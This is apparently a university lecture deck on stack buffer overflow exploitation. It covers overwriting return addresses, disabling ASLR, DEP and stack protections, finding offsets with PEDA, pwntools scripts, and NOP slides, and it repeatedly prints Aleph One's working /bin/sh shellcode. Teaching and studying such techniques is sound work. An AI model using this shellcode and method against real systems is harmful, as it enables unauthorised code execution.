Slide 1

Class7
CSC 495/583 Topics of Software Security
Stack Overflow (2)
Dr. Si Chen (schen@wcupa.edu)

Slide 2
Review

Slide 3
Stack Frame

Slide 4


Overflow.c

Slide 5

Buffer Overflow
Common Unsafe C Functions

Slide 6

PEDA – Python Exploit Development Assistance for GDB
Convert to little endian format (check slides ch02.pptx):
0x08048456 --> \x56\x84\x04\08

Slide 7
From Crash to Hack
If the input is larger than the size of the array, normally, the program will crash.
Need to craft special data to exploit this vulnerability.
  The general idea is to overflow a buffer so that it overwrites the return address.
AAAA
AAAA
BBBB
BBBB
CCCC
CCCC
DDDD
New Return Address – Hacked()

Slide 8
From Crash to Hack
If the input is larger than the size of the array, normally, the program will crash.
Need to craft special data to exploit this vulnerability.
  The general idea is to overflow a buffer so that it overwrites the return address.
AAAA
AAAA
BBBB
BBBB
CCCC
CCCC
DDDD
\x56\x84\x04\08

Slide 9
Protection: ASLR, DEP, Stack Protector, PIE
Shutdown ASLR (Address space layout randomization)
Shutdown Protections
-fno-stack-protector Shutdown stack protector
-z execstack Shutdown DEP (Data Execution Prevention)
-no-pie Shutdown Position-independent executable

Slide 10
Guessing Addresses
Typically you need the source code so you can estimate the address of both the buffer and the return-address.
An estimate is often good enough! (more on this in a bit).

Slide 11

Figure out the Length of Dummy Characters with PEDA
pattern -- Generate, search, or write a cyclic pattern to memory
What it does is generate a De Brujin Sequence of a specified length.
A De Brujin Sequence is a sequence that has unique n-length subsequences at any of its points. In our case, we are interested in unique 4 length subsequences since we will be dealing with 32 bit registers.
This is especially useful for finding offsets at which data gets written into registers.

Slide 12


Figure out the Length of Dummy Characters with PEDA

Slide 13

Use Pwntools to write Python Exploit Script

Slide 14
Shellcode
Shellcode is defined as a set of instructions injected and then executed by an exploited program. Shellcode is used to directly manipulate registers and the functionality of a exploited program.

Slide 15

Crafting Shellcode (the small program)
Example: Hello World
hello.asm

Slide 16


Crafting Shellcode (the small program)
Example: Hello (hello.asm)
To compile it use nasm:
Use objdump to get the shellcode bytes:

Slide 17

Crafting Shellcode (the small program)
Extracting the bytes gives us the shellcode:
\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x05\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x68\x65\x6c\x6c\x6f

Slide 18


Test Shellcode (test.c)

Slide 19
Shellcode
Taking some shellcode from Aleph One's 'Smashing the Stack for Fun and Profit'
shellcode = ("\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" + "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" + "\x80\xe8\xdc\xff\xff\xff/bin/sh")

Slide 20
Finding a possible place to inject shellcode
Small Program
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
New Return Address

Slide 21
Finding a possible place to inject shellcode
Small Program
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
Use GDB to figure out the memory address of the beginning of the buffer
New Return Address

Slide 22
NOP slide

Slide 23
NOP slide
Using NOPs
Most CPUs have a No-Operation instruction – it does nothing but advance the instruction pointer.
Usually we can put a bunch of these ahead of our program (in the string).
As long as the new return-address points to a NOP we are OK.

Slide 24
NOP slide
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
Small Program
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
New Return Address

Slide 25
Estimating the stack size
We can also guess at the location of the return address relative to the overflowed buffer.
Put in a bunch of new return addresses!

Slide 26
Estimating the Location
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
Small Program
New Return Address
New Return Address
New Return Address

Slide 27

Example: Overflow2.c

Slide 28
